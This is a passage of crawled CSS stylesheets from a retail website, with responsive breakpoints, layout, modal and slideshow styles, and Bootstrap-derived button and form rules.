	width:46%;
}

div.category{
	width:90%;
}

.detailname h1, span.detaildiscountsapply, div.detaildescription{
	width:65%;
}

span.detaildiscountsapply{
  	margin-left:44px;
}
        
div.detailimage{
	width:24%;
}

div.detailoptions{
	width:90%;
}

 div.detailmultioptiontext{
	width:45%;
}


}

/* This is the third breakpoint and is for screen sizes between 640 and 500 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 640px) { 

h1.logo { float: none; text-align: center; margin-bottom:10px;}
.logo_right { text-align: center; width: 100%;}
ul.topLink {float: none;}
ul.topLink li {display: inline; float: none; padding: 10px 0 0 15px;}
.welcome_msg { text-align:center;}

.logo_right {float: none;}
.basket_header { padding:0px; margin-top:20px; display: block; background:none; float:none; text-align:center; clear:both;}
.basket_header a { background:url(../images/cart_icon.png) no-repeat 0 0px; padding-left:25px;}

.icon_refresh { width:100%; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box;         /* Opera/IE 8+ */}

.sidebar { float: none; margin-bottom: 20px; width: 96%; padding:0 15px; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}
.col_right { float: none; width: 100%; padding:0 15px; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}

}


/* This is the fourth breakpoint and is for screen sizes between 500 and 360 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 500px) { 
div.logo{width:96%;text-align:center;}
.logo_row { margin:0px; padding:10px 0 10px 0;}

div.icon_refresh, div.icon_truck, div.icon_phone{display:none;} /* Removes the offers from the top fo home page on small displays - remove this line if you want them to appear */

div.basket, div.basket_dis { float: left; margin-right: 0px; margin-top: 10px; padding: 5px;width:40%;}
div.service_section{padding:0px; width:98%;}
.menu_right2 .searchBox { float: right; margin: 15px 0 0 0px; position: relative; width: 160px;}

.offer-banner-section .col, .offer-banner-section .col-m, .offer-banner-section .col-last {float: none; width: 100%;  text-align:center; margin-bottom:20px; margin-left:0px;}
.offer-banner-section .col img, .offer-banner-section .col-last img { width:auto; max-width:100%;}

.product_listing li {float:none; margin: 0 0 20px; width: 100%; padding:0 15px; 
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */ }
.product_listing li .product_img_box { text-align:center;}
.product_listing li .product_img_box a img { max-width: 100%;  width: auto;}
.product_listing h2{text-align:center;}

div.item{ width: 100%; text-align:center;}


.footer_social_row {text-align: center; padding: 15px 0;}
ul.footer_social_icon {float: none;}
ul.footer_social_icon li { display: inline; float: none; padding:0;}
.payment_icon { float: none; margin-top: 15px;}



.footer_space { padding: 30px 20px 0;}
.footer_column { float: none; margin-bottom: 15px; width: 100%;}



.bottom_links ul {margin: 10px 0 0 -10px;}

div.product, div.prodnavigation{
	width:95%;
}

div.detailimage{
	width:95%;
}

.detailname h1, span.detaildiscountsapply, div.detaildescription{
	width:95%;
}

span.detaildiscountsapply{
  	margin-left:10px;
}

div.detailmultioptiontext{
	width:95%;
}
div.category{
	width:85%;
}

 /* ~~ Remove left hand field on checkout ~~*/
.cobcol1{
  	display:none;
}

/* ~~ Modify additional info field on checkout ~~*/
textarea.addinfo{
	width:150px;
}


}


/* This is the fifth breakpoint and is for screen sizes between 360 and below. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 360px) { 

.icon_phone { float:left; margin-top:10px;}
.menu_right2 .basket { float:left;}
.menu_right2 .searchBox { margin-left:0px;}
.menu_right2 .searchBox {width: 90px;}
}


@media screen and (max-width: 320px) { 



}





--- FILE ---
content_type: text/css
request_url: https://wallingfordsales.com/css/customStyles.css
body_size: 6107
content:
/*The first section correponds to the maximum width version of 1000 pixels ~~ */

@import url("customStylesBootstrap.css");

body {
    border-top: 0;
    font-family: Verdana, Arial, sans-serif;
}

.mobileOnly { display: none; }

ul.topLink li a {
    color: #015696;
}

.logo_row {
    padding: 10px 0;
}

div.logo img { width: 450px; }

.logo_right { width: 50%; padding-top: 50px; }

.topNav_wrapper {
    border-bottom: 3px solid #015696;
    border-top: 1px solid #015696;
    min-height: 52px;
    background: #015696;
}

.topNav_blueBackground {
    background: #015696;
    height: 52px;
}

.menu_right {
    padding-right: 10px;
}

.searchBox {
    float: none;
    width: 750px;
    margin: 10px 0 0 10px;
}

.searchBox .search_btn {
    background: url("../images/search_iconCustomNew.png") no-repeat scroll center 2px rgba(0, 0, 0, 0);
    height: 30px;
    width: 30px;
    margin-right: 1px;
}

.searchBox Input.search_look {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    color: #555;
    display: block;
    font-size: 14px;
    height: 34px;
    line-height: 1.42857;
    padding: 6px 12px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    width: 100%;
}

.service_section {
    display: none;
}

.sidebar {
    margin-left: 0;
    width: 22%;
}

#home_sidebar .option_click {
    cursor:pointer ;
    color: #015696;
    font-weight:bold;
    text-decoration: none;
    display:block;
    padding: 10px 10px 10px 20px;
    font-size: 14px;
}

#home_sidebar .option_click.green {
    color: #2c840c;
}

#home_sidebar .option_click_menu {
    border-top: 1px solid #015696;
}

#home_sidebar .option_click_menu.green {
    border-top: 1px solid #2c840c;
}

.option_click_menu ul {
    list-style: none; margin-left: -10px;
}

.option_click_menu ul li { padding: 10px 0; }

.option_click_menu ul li a {
    color: #015696;
    text-decoration: none;
}

.option_click_menu.green ul li a {
    color: #2c840c;
}

#home_sidebar .option_click.brands {
    color: #5D5E60;
}

.main_content_images {
    margin-bottom: 30px;
}

div.option_brands { background: #015696; color: #fff; height: 13px; padding: 22px 20px; font-family: 'Montserrat', Verdana, sans-serif;
  line-height: 1; font-size:16px; text-transform:uppercase; width: 170px; display:block }

.NormalRed {
    color: #FF0000;
}

/*Internal store naviagtion*/
a.ectlink:link { color: #015696; }
a.ectlink:visited { color: #015696; }
a.ectlink:active { color: #015696; }

div.catnavigation {
    background-color: #015696;
    border-bottom: 1px solid #015696;
    color: #ffffff;
}

div.catnavigation a.ectlink, div.prodnavigation a.ectlink { color: #FFFFFF; }

div.category {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
            box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .05);
            box-shadow: 0 1px 2px rgba(0, 0, 0, .05);    
    padding: 0;
   height:auto;
   min-height:207px /*190px*/;
   width: 46%;
}

div.category:hover {
    border: 1px solid #015696;
}

div.catname {
    padding: 10px 15px;
    border-bottom: 1px solid #ddd;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    background-repeat: repeat-x;
    color: #333;
    background-color: #f5f5f5;
    background-image: linear-gradient(to bottom, #f5f5f5 0%, #e8e8e8 100%);
    border-left-color: #ddd;
    border-right-color: #ddd;
    border-top-color: #ddd;
}

div.catname a.ectlink:link {
    color: #015696;
}

    div.catname h1 {
        font-size: 1em;
        font-weight: normal;
        margin: 0;
    }

div.catdesc {
    float: left;
    width: 62%;
    font-size: 1em;
}

div.catdesc ul {
    margin-left: -40px;
    margin-top: 0;
    list-style: none;
}

div.catimage {
    width:33%;
    margin-right:10px;
}

img.catimage {
    width: 100%;
}

div.product {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
            box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .05);
            box-shadow: 0 1px 2px rgba(0, 0, 0, .05);    
    padding: 0;
    height: auto /*600px*/;
}

div.prodname {
    padding-top: 0;
    margin: 10px 0 20px;
}

    div.prodname h1 {
        font-size: 1em;
        font-weight: normal;
        margin: 0;
    }

div.listprice {
    float:none; padding: 0; display:none;
}

div.prodprice { float:none;margin-top:0; }

div.prodoptions {
    margin-bottom: 20px;
}

.prodid {
    float:left; padding: 10px 0 0;
}

#divProductRCol { float:left;width:70%; }

h1.prodmanunumber {
    color: #666;
    font-size: 18px;
    margin: 10px 0;
}

div.detailname {
    font-weight: bold;
}

div.detailid {
    width: 40%; float:none; margin-left: 0;
}

div.detailprice {
    color:#015696; width: 47%; margin-top: 7px;
}
div.detailoptions {
    width: 100%;
}
div.detaildescription { float:none; margin: 0; padding: 0; width: 100%; }

div.detailaddtocart {
    width: 100%; text-align: right; padding-bottom: 0; margin-top: 0px;
}

div.detailquantityinput {
    height: auto; margin-top: 0;
}

div.detailquantitytext {
    margin-top: 7px;
}

div.detailoptiontext { float:none; width:100%; }
span.detailoption {
    font-weight: bold;
}

.previousnext {
    border: 0px;
    text-align:right;
}

.footer_wrapper {
    background-color: #e3ecf3;
    border-top:5px solid #015696;
}

.footer_bottom_links {
    background-color: #015696;
}

.bottom_links {
    float: none;
    text-align: center;
}

.footer_bottom_links {
    color: #fff;
}

.footer_bottom_links a:hover {
    color: #e3ecf3;
}

.footer_custom_links {
    color: #015696;
    text-transform: uppercase;
    font-size: 16px;
    text-align:center;
    margin-bottom:10px;
    line-height: 1.5em;
}

.footer_custom_links a {
    color: #015696;
    text-decoration: none;
}

.footer_social_row {
    border: 0px;
}

ul.footer_social_icon li a {
    color: #015696 !important;
    font-size: 2em;
}

.payment_icon {
    margin-right: 10px;
}

.slick-slider { padding: 10px; margin-bottom: 0px !important; border: 1px solid #015696; background: #fff;}

.slick-prev:before, .slick-next:before { color: #015696 !important; }

.mid_area_space { padding: 10px 0; }
.main_content_images img { /*width: 245px; margin: 0 5px 5px 0; */}
div.mc_img { display: inline-block; margin: 0 17px; }

.main_content_top_link {
    margin-bottom: 10px;
    text-transform: uppercase;
    color: #015696;
}

.main_content_top_link a {
    text-decoration: none;
    color: #015696;
}

.main_content_logos {
    margin-bottom: 10px;
    text-align: center;
}

.main_content_content {
    background: #e3ecf3;
    color: #015696;
    padding:10px 20px;
    margin-bottom: 10px;
}

.main_content_green { margin-bottom:30px; }

.green_header { color:#2c840c;border-bottom:5px solid #dbead7;text-align:center; margin-bottom:10px; }
.green_header h3 { margin-bottom:5px;font-size:24px; }
.green_img_box { float:left;width:20%; }
.green_img_box a { text-decoration: none; }
.green_img_img { height: 200px; text-align:center; }
.green_img_img.small { height: 160px; padding-top: 40px; }
.green_img_img img { width: 130px; }
.green_img_text { text-align:center;color:#2c840c;font-size:16px; }
.green_img_text a { text-decoration: none; }

div.prodnavigation.catnavwrapper { padding: 0px; width: 100%; }
div.prodnavigation { background-color: #015696; border-bottom: 1px solid #015696; color: #fff; }

.contact_box_left { background-color: #E3ECF3; border: 1px solid #015696; }
.contact_box_header { background: #015696; color: #fff; height: 13px; padding: 15px 20px; font-family: 'Montserrat', Verdana, sans-serif; line-height: 1; font-size:16px; text-transform:uppercase; margin:-10px -10px 10px -10px; }

table.mincart { background: #fff; width:100%; }
td.mincart { background: transparent; text-align:center;padding: 3px 0px; }
div.minicartcnt { padding: 10px; }
div.mcLNitems { text-align: left; border-bottom: 1px solid #eee; border-top: 1px solid #eee; margin: 0 -3px; }
.row1 { background-color: transparent; }
.row2 { background-color: #eee !important; }

.contact_box_body {
    background-color: #fff; padding: 10px;
}
.ectpattitle {
    color: #015696;
}

.custom-input-group {
    display: inline-flex;
}
input.form-control.cartinput { height:22px; width: 22px; }

select.sidefilter, input#inputValue99 { display: block;
  width: 100%;
  height: 34px;
  padding:  6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
       -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s; }

.btn-adjustprice { padding: 0 11px; }

.products_category_box h2, .features_products_wrapper h2 { color:#015696; }
a { color: #015696; text-decoration:none; }

.divPoliciesLeft { float: left; width: 70%; }
.divPoliciesRight { float: left; }


#inputValue99 {
    margin: 0 !important;
    width: 100px !important;
    padding: 0 !important;
}

.custom-form-group {
    margin-right: 30px;
}

table.cobtbl { background:none;border:0;border-collapse:collapse;}
td.cobhdr {
    background-color: #015696;
}

select.form-control, #divSidebarFilter input.form-control {
    height: 34px;
}

.custom-input-group-addon,
.custom-input-group-btn {
    width: auto;
}

input.buybutton, input.sccheckout, input.checkoutbutton, input.vieworderstatus, input.viewlicense, input.trackpackage {
    background-color: #015696; border-color: #015696; color: #FFFFFF;
}

input.buybutton:hover, input.sccheckout:hover, input.checkoutbutton:hover, input.vieworderstatus:hover, input.viewlicense:hover, input.trackpackage:hover {
    background-color:#e6e6e6; border-color:#adadad; color: #333;
}

.btn-primary {
    text-decoration: none;
}

div#divProgressBar { margin: 20px 0; }
div.divPBCol { float:left;width:20%;text-align:center; }
div.divPBIcon { font-size:30px;color:#bbb; }
div.divPBText { font-size:15px;color:#bbb;font-weight:bold; }
div.divPBIcon.blue { font-size:30px;color:#015696; }
div.divPBText.blue { font-size:15px;color:#015696;font-weight:bold; }

div.divCartLeftColumn { float: left; width: 76%; }
div.divCartRightColumn { float: left; width: 24%; }

td.cobll, td.cobhl {
    padding: 1em;
}

.cartquant {
    float: right;
    text-align: right;
}

td.cartbborder {
    border-bottom: 1px solid #bbb;
}

img.cartimage {
    width: 100px;
}

#grandtotalspan { color: #015696;font-weight:bold;font-size:18px;}
input#zip {
    float: right;
}

/* This is the first breakpoint and is for screen sizes between 800 and 780 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 800px) { 
    .logo_right {padding-top: 10px;}
    div.logo img { width: 300px; }
    .searchBox { width: 640px; }
    .service_section { display: inherit; }
    .menu_right2 .searchBox { width: 455px;}
    .green_img_img { height: 145px; }
    .green_img_img.small { height: 120px; padding-top: 25px; }
    .green_img_img img { width: 100px; }
     div.category { height: auto; width: 100%; margin-left: 0px; min-height:inherit; }
    div.catdesc { width: 61%; }
}

/* This is the second breakpoint and is for screen sizes between 780 and 640 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media only screen and (max-width: 780px) {
    div.option_brands { width: 100px; }
    .green_img_box { float:left;width:50%; }
    .divPoliciesLeft { width: 100%; }
    div.divCartLeftColumn {  width: 100%; }
    div.divCartRightColumn { width: 100%; }
   
}

/* This is the third breakpoint and is for screen sizes between 640 and 500 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 640px) { 
    .logo_right { text-align: center; width: 100%;}
    .logo_right {float: none;}
    .green_img_box { width:100%; }
    .green_img_img { height: auto; }
    .green_img_img.small { height: auto; }
    div.option_brands { width: 96%; }
    .sidebar { width: 100%; }
    div.product { height: auto; width:100%;}
}


/* This is the fourth breakpoint and is for screen sizes between 500 and 360 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 500px) { 
    .menu_right2 .searchBox { width: 330px;}
    div.logo img { width: 300px;}
    .green_header h3 { font-size: 16px; }
    .green_img_text { font-size: 14px; }
    .mobileOnly { display: none; }
    div.option_brands { width: 91%; }
    #divProductRCol { width: 95%; }
    
}


/* This is the fifth breakpoint and is for screen sizes between 360 and below. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 360px) { 
    .menu_right2 .searchBox {width: 270px;}
    div.logo img { width: 214px;}
    .mobileOnly { display: normal; }
    .desktopOnly { display: none !important; }
}


@media screen and (max-width: 320px) { 


}


/* The Modal (background) */
.modal {
    display: none;
    position: fixed;
    z-index: 1;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: black;
}

/* Modal Content */
.modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    padding: 0;
    width: 90%;
    max-width: 1200px;
}

/* The Close Button */
.closeModal {
    color: white;
    position: absolute;
    top: 10px;
    right: 25px;
    font-size: 35px;
    font-weight: bold;
}

    .closeModal:hover,
    .closeModal:focus {
        color: #999;
        text-decoration: none;
        cursor: pointer;
    }

/* Hide the slides by default */
.mySlides {
    display: none;
}

/* Next & previous buttons */
.prev,
.next {
    cursor: pointer;
    position: absolute;
    top: 50%;
    width: auto;
    padding: 16px;
    margin-top: -50px;
    color: white;
    font-weight: bold;
    font-size: 20px;
    transition: 0.6s ease;
    border-radius: 0 3px 3px 0;
    user-select: none;
    -webkit-user-select: none;
}

/* Position the "next button" to the right */
.next {
    right: 0;
    border-radius: 3px 0 0 3px;
}

    /* On hover, add a black background color with a little bit see-through */
    .prev:hover,
    .next:hover {
        background-color: rgba(0, 0, 0, 0.8);
    }

/* Number text (1/3 etc) */
.numbertext {
    color: #f2f2f2;
    font-size: 12px;
    padding: 8px 12px;
    position: absolute;
    top: 0;
}

/* Caption text */
.caption-container {
    text-align: center;
    background-color: black;
    padding: 2px 16px;
    color: white;
}

img.demo {
    opacity: 0.6;
}

.active,
.demo:hover {
    opacity: 1;
}

img.hover-shadow {
    transition: 0.3s;
}

.hover-shadow:hover {
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}





--- FILE ---
content_type: text/css
request_url: https://wallingfordsales.com/css/customStylesBootstrap.css
body_size: 4105
content:
/* --- These are just styles we've inhertied from Bootstrap for this site*/

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
          box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.panel-body {
    padding: 10px;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333;
}

.btn {
  display: inline-block;  padding: 6px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 1.42857143;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;          user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;
}
.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus {  outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px; }
.btn:hover,
.btn:focus,
.btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  pointer-events: none;
  cursor: not-allowed;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
          box-shadow: none;
  /*opacity: .65;*/
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}

.btn-red {
  color: #000000;
  background-color: #fff;
  border-color: #ff0000;
}
.btn-red:hover,
.btn-red:focus,
.btn-red.focus,
.btn-red:active,
.btn-red.active,
.open > .dropdown-toggle.btn-red {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-red:active,
.btn-red.active,
.open > .dropdown-toggle.btn-red {
  background-image: none;
}
.btn-red.disabled,
.btn-red[disabled],
fieldset[disabled] .btn-red,
.btn-red.disabled:hover,
.btn-red[disabled]:hover,
fieldset[disabled] .btn-red:hover,
.btn-red.disabled:focus,
.btn-red[disabled]:focus,
fieldset[disabled] .btn-red:focus,
.btn-red.disabled.focus,
.btn-red[disabled].focus,
fieldset[disabled] .btn-red.focus,
.btn-red.disabled:active,
.btn-red[disabled]:active,
fieldset[disabled] .btn-red:active,
.btn-red.disabled.active,
.btn-red[disabled].active,
fieldset[disabled] .btn-red.active {
  background-color: #fff;
  border-color: #ccc;
}

.btn-primary { background-color: #015696; border-color: #015696; color: #FFFFFF; }
.btn-primary:hover,.btn-primary:focus, .btn-primary:active { background-color:#e6e6e6; border-color:#adadad; color: #333; }
.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary.active[disabled], fieldset[disabled] .btn-primary.active { background-color: #015696; border-color: #015696; color: #fff; }



.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
}
.clearfix:after {
  clear: both;
}

hr {
  height: 0;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
.custom-form-group {
  margin-bottom: 15px;
}
.custom-form-control {
  display: block;
  width: 100%;
  /*height: 22px 34px;*/
  padding:  6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
       -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.custom-form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
          box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.custom-form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.custom-form-control:-ms-input-placeholder {
  color: #999;
}
.custom-form-control::-webkit-input-placeholder {
  color: #999;
}
.custom-form-control[disabled],
.custom-form-control[readonly],
fieldset[disabled] .custom-form-control {
  cursor: not-allowed;
  background-color: #eee;
  opacity: 1;
}
textarea.custom-form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}

.custom-input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.custom-input-group[class*="col-"] {
  float: none;
  padding-right: 0;
  padding-left: 0;
}
.custom-input-group .custom-form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 90%/*100%*/;
  margin-bottom: 0;
}
.custom-input-group-lg > .custom-form-control, 
.custom-input-group-lg > .custom-input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.custom-input-group-lg > .custom-form-control, 
select.custom-input-group-lg > .custom-input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.custom-input-group-lg > .custom-form-control, 
textarea.custom-input-group-lg > .custom-input-group-btn > .btn,
select[multiple].custom-input-group-lg > .custom-form-control, 
select[multiple].custom-input-group-lg > .custom-input-group-btn > .btn {
  height: auto;
}
.custom-input-group-sm > .custom-form-control, 
.custom-input-group-sm > .custom-input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.custom-input-group-sm > .custom-form-control, 
select.custom-input-group-sm > .custom-input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.custom-input-group-sm > .custom-form-control, 
textarea.custom-input-group-sm > .custom-input-group-btn > .btn,
select[multiple].custom-input-group-sm > .custom-form-control, 
select[multiple].custom-input-group-sm > .custom-input-group-btn > .btn {
  height: auto;
}

.custom-input-group-btn,
.custom-input-group .custom-form-control {
  display: table-cell;
}

.custom-input-group-btn:not(:first-child):not(:last-child),
.custom-input-group .custom-form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.custom-input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.custom-input-group .custom-form-control:first-child, 
.custom-input-group-btn:first-child > .btn,
.custom-input-group-btn:first-child > .btn-group > .btn,
.custom-input-group-btn:first-child > .dropdown-toggle,
.custom-input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.custom-input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.custom-input-group .custom-form-control:last-child, 
.custom-input-group-btn:last-child > .btn,
.custom-input-group-btn:last-child > .btn-group > .btn,
.custom-input-group-btn:last-child > .dropdown-toggle,
.custom-input-group-btn:first-child > .btn:not(:first-child),
.custom-input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.custom-input-group-btn > .btn {
  position: relative;
}
.custom-input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.custom-input-group-btn > .btn:hover,
.custom-input-group-btn > .btn:focus,
.custom-input-group-btn > .btn:active {
  z-index: 2;
}
.custom-input-group-btn:first-child > .btn,
.custom-input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.custom-input-group-btn:last-child > .btn,
.custom-input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
